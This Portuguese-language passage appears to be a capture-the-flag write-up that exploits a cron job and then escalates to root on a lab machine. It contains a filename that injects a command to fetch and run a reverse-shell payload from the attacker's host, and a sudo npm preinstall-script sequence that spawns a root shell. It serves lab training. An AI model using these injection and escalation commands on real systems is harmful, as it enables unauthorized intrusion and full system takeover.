

Agora, vamos acessar o diretório "/home/mark2pdfuser/webapp/uploads" e criaremos três arquivos vazios para garantir que a função seja executada.

css
touch a b c



Após isso, vamos criar o nome do arquivo. O nome do arquivo será a payload que vamos injetar para obter uma shell reversa.

gherkin
touch ';curl <ip-vpn>|sh;'



Ouvinte do netcat para receber a conexão:



Após a execução da cron, estabelecemos a conexão e adquirimos acesso ao shell.



Acessando a home do usuário mark2pdfuser podemos obter a nossa primeira flag:



Após pegarmos a nossa primeira flag de usuário, é hora de escalarmos privilégios para obtermos a nossa última flag, para isso teremos que escalar para o usuário root.

Ao executarmos o comando `sudo -l`, observamos que temos permissões para executar `/usr/bin/npm *` com as permissões do usuário root, sem a necessidade de inserir a senha:



Acessando o link abaixo, podemos seguir os passos para podermos escalarmos privilégios:

[https://gtfobins.github.io/gtfobins/npm/#sudo](https://gtfobins.github.io/gtfobins/npm/#sudo)

plain
TF=$(mktemp -d)
echo '{"scripts": {"preinstall": "/bin/sh"}}' > $TF/package.json
sudo npm -C $TF --unsafe-perm i

Os comandos acima cria um diretório temporário, cria um arquivo package.json nesse diretório com um script de instalação que executa /bin/sh, e então usa o comando npm para instalar pacotes do Node.js no diretório temporário, com permissões do usuário root.

